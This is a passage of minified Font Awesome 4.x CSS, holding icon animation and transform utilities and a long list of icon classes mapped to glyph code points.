#eee;border-radius:.1em}.fa-pull-left,.pull-left{float:left}.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}.fa-pulse{-webkit-animation:1s steps(8) infinite fa-spin;animation:1s steps(8) infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-down:before{content:"\f027"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-text-width:before{content:"\f035"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-me